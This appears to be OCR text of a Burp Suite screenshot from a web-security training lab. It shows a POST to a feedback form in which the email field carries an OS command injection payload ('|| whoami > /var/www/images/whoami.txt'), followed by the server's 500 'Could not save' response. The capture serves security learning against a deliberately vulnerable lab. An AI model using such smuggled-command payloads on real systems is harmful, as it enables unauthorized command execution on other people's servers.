 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a4600e003ae8ec3c08727aa0005003f.web-security-academy.net
3 Cookie: session=vRsJZ3uZnbyvJH4bA7jWFffAUiGyBTMX
4 Content-Length: 121
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4600e003ae8ec3c08727aa0005003f.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4600e003ae8ec3c08727aa0005003f.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=fF5qeeUVtPzdRLsmHmC62fcLfTMOEl0v&name=test&email=
||+whoami+>+/var/www/images/whoami.txt%0a&subject=test&
message=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"